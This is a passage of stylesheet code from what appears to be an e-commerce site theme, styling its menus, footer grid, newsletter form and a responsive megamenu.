255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4:hover>a::before{color:#ecd909}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:none;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eb97' ;font-family:icomoon ;font-size:20px}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-1>a{font-size:15px }div.main-menu.main-menu-64>.j-menu>.main-menu-item-1>a{padding-right:20px }.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\eb69' ;font-family:icomoon ;top:-1px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e97e' ;font-family:icomoon ;top:-1px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\eb79' ;font-family:icomoon }.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\ead9' ;font-family:icomoon ;color:#fff;}.top-menu-240 .j-menu li.top-menu-item-1>a:first-child{font-size:16px;color:#fff;background: #385e04 !important;border: 2px solid #edb930;}.top-menu-240>ul>.top-menu-item-1>a{text-align:left}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-2>a::before{content:'\e90d';font-family:icomoon ;color:#fff;}.top-menu-240 .j-menu li.top-menu-item-2>a:first-child{font-size:16px;color:#fff;background: #140fb5;border: 2px solid #0f40b5;}.top-menu-240>ul>.top-menu-item-2>a{text-align:left}.top-menu-240>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' ;font-family:icomoon }.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' ;font-family:icomoon }.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer .grid-row-3{padding:20px;padding-right:0px;padding-left:0px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-4{background:rgba(58, 71, 84, 1);padding:20px;padding-bottom:15px}footer .grid-row-4::before{display:block;left:0;width:100vw}footer .grid-row-4 .grid-col-1{width:33.33333333333333%}footer .grid-row-4 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-4 .grid-col-2{width:66.66666666666666%}footer .grid-row-4 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-2{width:100%}} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal}.links-menu-72 .menu-item         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-72 .title.module-title::after{display:none}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto;font-weight: 400 !important;display: block;width: 100%;}.links-menu-75 .menu-item a .links-text{white-space:normal}.links-menu-75 .menu-item         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-75 .title.module-title::after{display:none}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto;}.links-menu-76 .menu-item a .links-text{white-space:normal}.links-menu-76 .menu-item         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group         input{width:300px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' ;font-family:icomoon ;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-size:12px;font-weight:400;text-transform:none}.module-newsletter-67 .input-group .input-group-btn         .btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px;min-height:30px;height:30px;border-radius: 6px !important;}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn         .btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox         label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form         .checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .menu-item a .links-text{color:rgba(139, 145, 152, 1)}div.links-menu-77 .module-body{-webkit-overflow-scrolling:touch}      .site-wrapper > .container {  width: 100%;  padding: 0;  display: -webkit-box;  display: -ms-flexbox;  display: flex;  -webkit-box-orient: vertical;  -webkit-box-direction: normal;  -ms-flex-direction: column;  flex-direction: column;  -webkit-box-flex: 1;  -ms-flex-positive: 1;  flex-grow: 1;}html:not(.popup) .page-title {  font-size: 14px;  border-width: 0;    border-bottom-width: 0px;  border-bottom-width: 1px;  border-style: solid;  border-color: rgba(226, 226, 226, 1);  /*! margin-top: 10px; */  padding-bottom: 20px;  white-space: normal;  overflow: visible;  text-overflow: initial;  background: whitesmoke;  padding: 10px;  font-weight: 600;  margin-bottom: 10px;  border-radius: 4px;  color: #646464;}html:not(.popup) .site-wrapper > h1.page-title > span {  display: block;  margin: 0 auto;}h1.page-title > span {  display: block;  margin: 0 auto;  border-bottom: 2px solid #ecd909;}label {  font-weight: 400;  position: relative;  width: 100%;  font-size: 13px;  color: #354359 !important;}.kutu{background: white;  border: 1px solid #e0dcdc;  border-radius: 3px;  margin-top: 10px;  padding: 10px;}.hesapsib { float: left; width: 25%;}.satis {width: 19% ;}.module-newsletter-67 .module-body .newsletter-form .input-group input {  width: 370px;  max-width: 100%;  border-radius: 3px !important;  height: 50px;}/* MegaMenu------------------*/body {    overflow-x: hidden;}.no-gutter{	padding:0px;}#menu {    position: relative;    overflow: visible;}#menu .background-menu {    position: absolute;    top: 0;    left: 0;    right: 0;    bottom: 0;    z-index: -1;}#megaMenuToggle {    display: none;}.responsive {    margin-bottom: 20px;}.container-megamenu,.container-megamenu .container {    padding-left: 0px !important;    padding-right: 0px !important;    /* width: 20%;    left: 0!important;     float: left;*/}.container-megamenu img {    max-width: 100%;}.container-megamenu ul, li {    list-style: none;    list-style-type: none;    padding: 0;    margin: 0;    float: left;    /*! padding: 10px !important; */}.megamenu-wrapper {    position: relative;    border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;    background-color: #eee; /* Old browsers */    color: #888;}.megamenu-pattern {    border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;}ul.megamenu {    margin: 0px;    padding: 0px;    list-style: none;    display: table;    width: 100%;}.container-megamenu.horizontal ul.megamenu > li {    border-top: none;    line-height: 1.6;    height: auto;    float: left;    display: inline-block;    vertical-align: middle;    position: static;    padding: 0;}ul.megamenu > li:hover {    background-color: rgba(0,0,0,.2);}ul.megamenu > li.pull-right {    float: right;}ul.megamenu > li .close-menu {    display: none;}/* Search */ul.megamenu > li.search {    background: none;}#top ul.megamenu > li.search .search_form, ul.megamenu > li.search .search_form {    padding: 0px;    margin: 8px;}#top ul.megamenu > li.search .search_form input, ul.megamenu > li.search .search_form input {    height: 29px;    min-height: 29px;    border: none;}ul.megamenu > li.search .button-search2 {    top: 6px;    right: 8px;}ul.megamenu > li > a {    display: block;    position: relative;    color: #000;    font-size: 13px;    padding: 20px 25px 20px 10px;    text-transform: uppercase;}.container-megamenu.horizontal ul.megamenu > li > a:before {    content: '';    position: absolute;    height: 100%;    width: 1px;    background: rgba(255,255,255,.5);    top: 0;    right: 0;}ul.megamenu > li > a i.fa {    padding-right: 5px;}.direction-rtl ul.megamenu > li > a i.fa {    padding-right: 0px;    padding-left: 5px;}.horizontal ul.megamenu > li.with-sub-menu > a:after {    content: '\f107';    position: absolute;    right: 11px;    top: 50%;    transform: translateY(-50%);    -webkit-transform: translateY(-50%);    -ms-transform: translateY(-50%);    font-family: FontAwesome;    font-size: 14px;}ul.megamenu > li > a strong {    font-weight: 600;    font-size: 14px;    padding: 10px !important;    letter-spacing: -0.5px;    color: #fff;    text-transform: capitalize;}					 ul.megamenu > li > a strong:hover {       color: #385e04 !important;}				 					 ul.megamenu > li > a:hover,ul.megamenu > li.active > a,ul.megamenu > li.home > a,ul.megamenu > li:hover > a {}ul.megamenu > li > a > .icon-home {    display: block;    font-size: 23px;    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);}ul.megamenu > li > a img {    margin-right: 10px;    height: 28px;    vertical-align: middle;}ul.megamenu > li > a.description img {    float: left;}ul.megamenu > li > a.description .description {    font-size: 11px;    opacity: 0.9;}ul.megamenu > li > a.description .description-left {    float: left;    width: auto;}/* Submenu */ul.megamenu .productlist-type {    margin: 0 -15px;}ul.megamenu .productlist-type .title-submenu {    margin-top: 15px;    margin-bottom: 30px;    padding-left: 15px;    padding-bottom: 10px;    font-size: 18px;    color: #2d2d2d;}ul.megamenu .productlist-type .title-submenu:before {    width: 55px;    background: #2d2d2d;}ul.megamenu .title-submenu{	font-size: 14px;	color: #646464;	width: 100%;    float: left;		/*! padding-bottom: 10px; */    /*! margin-bottom: 10px; */    /*text-transform: uppercase;*/    position: relative;    font-weight: 500 !important;	padding-left: 10px !important;	border-bottom: 1px solid #e6e5e3;	padding-bottom: 0px !important;	margin-bottom: 0px !important;}ul.megamenu .title-submenu:before {    content: '';    /*! position: absolute; */    /*! border: 1px solid #385e04 !important; */    /*! height: 2px; */    /*! width: 40px; */    /*! bottom: 0; */}ul.megamenu > li > .sub-menu {    position: absolute;    z-index: 9999;    /*display: none;*/    opacity: 0;    visibility: hidden;    box-shadow: 0px 0px 0px #0000;    /*! padding: 30px; */    /*! background: red; */}ul.megamenu > li.hover:hover > .sub-menu,ul.megamenu > li.click.active-show > .sub-menu {    opacity: 1;    visibility: visible;}ul.megamenu > li.active > a span:before {    position: absolute;    top: 100%;    left: 50%;    margin-top: 12px;    margin-left: -6px;    display: inline-block;    border-right: 9px solid transparent;    border-left: 9px solid transparent;    content: '';    z-index: 30;}ul.megamenu > li.active > a span:after {    position: absolute;    top: 100%;    left: 50%;    margin-top: 13px;    margin-left: -5px;    display: inline-block;    /*border-right: 8px solid transparent;*/    /*border-left: 8px solid transparent;*/    content: '';    z-index: 30;}ul.megamenu li .sub-menu .content {    /*display: none;*/    /*opacity: 0;*/    padding: 10px;    background: #fff;    border: 1px solid #e6e6e6;    /*! box-sizing: content-box !important; */    /*! -moz-box-sizing: content-box !important; */    /*! -webkit-box-sizing: content-box !important; */    /*! box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */    /*! -webkit-box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */    /*! -moz-box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */    border-radius: 3px;    /*! border: 1px solid red; */}.horizontal ul.megamenu li .sub-menu .content {    padding: 15px;    border: 0;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}ul.megamenu .sub-menu .content > .row {    /*padding-top: 10px;*/}ul.megamenu .sub-menu .content > .border {    padding-top: 20px;    border-bottom: 1px solid #e6e6e6;}ul.megamenu .sub-menu .content > .row:first-child {    padding: 0px;}/* Product */ul.megamenu li .product {    text-align: center;    position: relative;    margin-bottom: -7px;}ul.megamenu li .product .image {    padding: 0px;}ul.megamenu li .product .image img {    border: 1px solid #e6e6e6;    border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;}ul.megamenu li .product .name {    padding: 7px 0px 0px 0px;}ul.megamenu li .product .price {    color: #ff6b6b;}/* Manufacturer */ul.manufacturer {    list-style: none;    margin: -10px 0px 0px 0px !important;    padding: 0px;    position: relative;}ul.manufacturer li {    display: inline-block;    margin: 10px 5px 0px 0px;}ul.manufacturer li a {    display: block;    font-size: 14px;    padding: 2px 8px;    border: 1px solid #e6e6e6;    border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;}/* Static Menu */ul.megamenu li .sub-menu .content .static-menu a.main-menu {    display: block;    font-weight: 400;    font-size: 13px;    padding-left: 8px !important;    padding-top: 0px !important;    font-weight: 500 !important;    margin-top: 0px !important;    padding-top: 0px !important;    color: #797878;}ul.megamenu li .sub-menu .content .static-menu .menu ul {    list-style: none;    margin: 0px;    /*! padding: 5px 0px; */}ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {    padding-top: 7px;}ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {    padding-top: 0px;}ul.megamenu li .sub-menu .content .static-menu .menu ul ul {    padding: 0;    overflow: hidden;}ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a{    /*padding: 3px 0 5px 0;*/}ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {    /*content: "»";    color: #4ecdc4;    padding-right: 6px;*/}ul.megamenu li .sub-menu .content .categories div.image-item {    margin-top: 20px;    margin-bottom: 15px;}ul.megamenu li .sub-menu .content .categories div.image-item img {    width: 100%;}/* Hover Menu */ul.megamenu li .sub-menu .content .hover-menu > a.main-menu {    display: block;    text-transform: uppercase;    color: #333;    position: relative;    font-size: 14px;    font-weight: bold;}ul.megamenu li .sub-menu .content .hover-menu .menu ul {    list-style: none;    margin: 3px 0px;    padding: 0px;    /* position: relative; */	/* display:inline-block; */}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {    display: none;    width: 250px;    padding: 15px;    position: absolute;    z-index: 10;    left: 100%;    background: #fff;    border: 1px solid #e6e6e6;	top:0px;    /*border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;*/    /*box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);    -moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);    -webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);*/}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {    /*position: absolute;    display: block;    border-color: transparent;    border-style: solid;    border-width: 10px;    content: "";    top: 20px;    left: -11px;    border-right-color: #e6e6e6;    border-left-width: 0;*/}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {    /*position: absolute;    display: block;    border-color: transparent;    border-style: solid;    border-width: 10px;    content: "";    top: 20px;    left: -10px;    border-right-color: #fff;    border-left-width: 0;*/}ul.megamenu li .sub-menu .content .categories .hover-menu .menu ul ul {    position: unset;    border: 0;    display: block;}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {    position: relative;}ul.megamenu li .sub-menu .content .hover-menu a:before {    /*content: "»";    color: #4ecdc4;    padding-right: 6px;*/}ul.megamenu li .sub-menu .content .categories ul > li > a.main-menu {    color: #333;    font-size: 16px;    font-weight: bold;    /*text-transform: uppercase;*/    position: relative;    margin-bottom: 10px;    padding-bottom: 10px;    border-bottom: 1px solid #e6e6e6;    display: block;}ul.megamenu li .sub-menu .content .categories ul > li > a.main-menu:before {    /*content: '';    position: absolute;    background: #30BA8F;    height: 2px;    width: 30px;    bottom: 0;*/}ul.megamenu li .sub-menu .content .categories li ul li a {    font-size: 13px;    line-height: 30px;}.mb-20 {    margin-bottom: 20px;}ul.megamenu li .sub-menu .content .categories.style-categories ul > li {    position: relative;}ul.megamenu li .sub-menu .content .categories.style-categories ul > li > a.main-menu {    border: 0;    margin: 0;    padding: 0 35px;    position: absolute;    bottom: 30px;    left: 50%;    transform: translate(-50%, 0);    z-index: 99;    background-color: #fff;    box-shadow: 0 1px 3px rgba(45,45,45,.15);    font-size: 14px;    line-height: 40px;    min-width: 160px;    text-align: center;}/* Heading MegaMenu */#megaMenuToggle {    display: none;    cursor: pointer;}.megamenuToogle-wrapper {    position: relative;    z-index: 20;    border-radius:         2px;    -moz-border-radius:    2px;    -webkit-border-radius: 2px;    background: #000000;}.megamenuToogle-wrapper .container {    color: #fff;    font-size: 18px;    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);    padding:15px 35px 15px 15px !important;    text-transform: uppercase;}.megamenuToogle-wrapper .container > div {    float: left;    width: 15px;    margin: 2px 9px 0px 0px;}.direction-rtl .megamenuToogle-wrapper .container > div {    float: right;    margin: 2px 0 0 9px;}.direction-rtl .megamenuToogle-wrapper .container {    text-align: right;}.megamenuToogle-wrapper .container > div span {    display: block;    width: 100%;    height: 3px;    margin-top: 2px;    background: #fff;    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);}/* Megamenu vertical */.vertical #menuHeading {    /*margin: 30px 0px 0px 0px;*/}.vertical li.loadmore{    padding: 10px 10px;}.vertical li.loadmore i{    padding-left:  10px;}.vertical span.more-view {    cursor: pointer;    font-size: 14px;    font-weight: 400;    color: #556270;}.vertical .megamenuToogle-wrapper {    z-index: 3;}.vertical .megamenu-wrapper {    display: block !important;    background: #fff !important;    border: 1px solid #e6e6e6;    position: relative;    z-index: 2;    margin-top: -2px;}.vertical ul.megamenu > li {    display: block;    float: none !important;    width: auto;    background: none;    border-bottom: 1px solid rgba(255,255,255,.5);    position: relative;    margin: 0;}.vertical ul.megamenu > li:last-child {    border-bottom: 0;}.vertical ul.megamenu > li.with-sub-menu > a:after {    content: '\f105';    position: absolute;    font-family: FontAwesome;    top: 50%;    transform: translateY(-50%) !important;    -webkit-transform: translateY(-50%) !important;    left: auto;    right: 15px;    font-size: 14px;    color: white;}.vertical.direction-rtl ul.megamenu > li.with-sub-menu > a:after {    content: '\f104';    right: auto;    left: 15px;}.vertical ul.megamenu > li.home, .vertical ul.megamenu > li.search {    display: none;}.vertical ul.megamenu > li > a {    color: #556270;    text-shadow: none;    background: none !important;    height: auto !important;    padding: 20px 15px;}.vertical.direction-rtl ul.megamenu > li > a {   direction: rtl;   text-align: right;}.vertical ul.megamenu > li.active > a {    /*background: #f6f6f6 !important;*/}.vertical ul.megamenu > li.click:before,.vertical ul.megamenu > li.hover:before {    font-weight: normal;    font-style: normal;    text-decoration: inherit;    color: #51cfc6;    font-weight: 400;    font-size: 14px;    position: absolute;    right: 0;    z-index: 10;    padding: 14px 15px 10px 50px;}/* SubMenu */.vertical ul.megamenu > li > .sub-menu {    left: 100%;    padding-top: 0px;    top: 0;}.vertical ul.megamenu > li > .sub-menu.ocmm-menu-align-left {    right: 100%;    left: auto;}.vertical ul.megamenu > li > .sub-menu > .content {    padding: 15px;}.megamenu .label {    background: #d5375f none repeat scroll 0 0;    color: #fff;    font-size: 10px;    line-height: 17px;    padding: 0 5px;    position: absolute;    text-transform: none;    top: 0;}ul.megamenu > li span.labelnew {    width: 29px;    height: 16px;    position: absolute;    top: 5px;    background: url('images/icon-new.png') no-repeat top center;    font-size: 0;    right: 10px;    }.vertical-wrapper ul.megamenu > li span.labelhot,.vertical-wrapper ul.megamenu > li span.labelvip,.vertical-wrapper ul.megamenu > li span.labelnew {    top: 20px;    right: 30px;    left: auto;}.direction-rtl .vertical-wrapper ul.megamenu > li span.labelhot,.direction-rtl .vertical-wrapper ul.megamenu > li span.vip,.direction-rtl .vertical-wrapper ul.megamenu > li span.labelnew {    top: 20px;    right: auto;    left: 30px;}ul.megamenu > li span.labelhot {    width: 29px;    height: 16px;    position: absolute;    top: 5px;    background: url('images/icon-hot.png') no-repeat top center;    font-size: 0;    right: 10px;}ul.megamenu > li span.labelvip {    width: 29px;    height: 16px;    position: absolute;    top: 5px;    background: url('images/icon-vip.png') no-repeat top center;    font-size: 0;    right: 10px;}.megamenu .fa-angle-right {    margin-right:0px;    float: right;}.view_all .fa-angle-right {    padding-left: 15px;    float: none;}.view_all {    margin-top: 20px;    padding-top: 20px;    border-top: 1px solid #e6e6e6;}.view_all a {    font-weight: bold;    text-transform: uppercase;}/* Responsive------------------*/@media (max-width: 991px) {    ul.megamenu {        display: block;    }    /* MegaMenu Vertical */	.navbar-header .navbar-toggle {		display: block;	}    .responsive .vertical #menuHeading {        margin: 20px 0px 0px 0px;    }    .responsive .vertical ul.megamenu > li > .sub-menu {        left: 0;        top: auto;        width: 100% !important;    }    .container-megamenu.horizontal ul.megamenu > li,    .container-megamenu.vertical ul.megamenu > li {        display: block;    }    .responsive .vertical ul.megamenu > li > .sub-menu > .content {        margin-left: 0px;    }    .responsive .vertical ul.megamenu > li.active > a span:after {        position: absolute;        top: 100%;        left: 50%;        margin-top: 13px;        margin-left: -5px;        display: inline-block;        border-width: 0px;        border-right: 8px solid transparent;        border-bottom: 8px solid #ffffff;        border-left: 8px solid transparent;        content: '';        z-index: 30;    }    .container-megamenu.horizontal ul.megamenu > li > a:before {        display: none;    }    /* Submenu */	ul.megamenu li .sub-menu .content {		border: none;		border-radius: none;		box-shadow: none;	}    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {        display: block !important;        margin: 5px 10px;        width: auto;        padding: 0px;        position: static;        left: 0;        background: none;        border: none;        border-radius:         0px;        -moz-border-radius:    0px;        -webkit-border-radius: 0px;        box-shadow:            none;        -moz-box-shadow:       none;        -webkit-box-shadow:    none;    }    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {        display: none;    }    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {        display: none;    }    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu {        font-size: 16px;    }    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before {        display: none;    }    .responsive .vertical .visible {        padding: 5px 0px 5px 0px !important;    }    .responsive .vertical .visible > div {        margin: 0px !important;        border: none !important;        padding: 0px !important;        padding-left: 20px !important;    }    /* MegaMenu Submenu */    .responsive ul.megamenu .sub-menu .content .border {        display: none;    }    .responsive ul.megamenu .sub-menu .content .row {        margin: 0px;    }    .responsive ul.megamenu .sub-menu .content .row > div {        margin-top: 0px;        /*border-top: 1px solid #e6e6e6;*/        padding-top: 0;        padding-left: 0px;        padding-right: 0px;    }    .responsive ul.megamenu .sub-menu .content .row:first-child > div:first-child {        margin-top: 0px;        border-top: none;        padding-top: 0px;    }}@media (max-width: 991px) {    .responsive #megaMenuToggle {        display: block;    }    .responsive ul.megamenu > li {        display: block;        float: none !important;        width: auto;        background: none;        border-top: 1px solid #e6e6e6;        position: relative;        margin: 0px -1px;    }    .responsive ul.megamenu > li.home, ul.megamenu > li.search ,.fa-angle-right,.caret {        display: none;    }    .responsive ul.megamenu > li > a {        color: #556270;        text-shadow: none;        background: none !important;        margin: 0px 1px;        height: auto;    }    .responsive ul.megamenu > li.active > a {        background: #f6f6f6 !important;    }    /*.responsive ul.megamenu > li.click:before,    .responsive ul.megamenu > li.hover:before {        content: "\f067";        font-family: FontAwesome;        color: #51cfc6;        font-weight: 400;        font-size: 16px;        position: absolute;        right: 0;        top: 0;        z-index: 10;        padding: 13px 17px 10px 50px;    }*/    .responsive ul.megamenu > li.active .close-menu {        display: block;        position: absolute;        z-index: 10;        top: 0;        right: 1px;        width: 85px;        height: 100%;        padding: 12px 0px 0px 40px;        background: #f6f6f6;        text-align: center;        cursor: pointer;    }    .responsive ul.megamenu > li.active .close-menu:before {        content: "\f068";        font-family: FontAwesome;        color: #51cfc6;        font-weight: 400;        font-size: 18px;    }    ul.megamenu > li > a {        padding: 15px 10px;    }    /* Submenu */    .responsive .horizontal ul.megamenu > li > .sub-menu {        width: 100% !important;    }    .container-megamenu ul.megamenu li.with-sub-menu .sub-menu {        max-height: 0;    }    .container-megamenu ul.megamenu li.with-sub-menu.hover:hover .sub-menu,    .container-megamenu ul.megamenu li.with-sub-menu.click.active-show .sub-menu {        max-height: 10000px;    }    /* Hover Menu */    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {        display: block !important;        margin: 5px 10px;        width: auto;        padding: 0px;        position: static;        left: 0;        background: none;        border: none;        border-radius:         0px;        -moz-border-radius:    0px;        -webkit-border-radius: 0px;        box-shadow:            none;        -moz-box-shadow:       none;        -webkit-box-shadow:    none;    }    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {        display: none;    }    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {        display: none;    }    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu {        font-size: 16px;    }    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before {        display: none;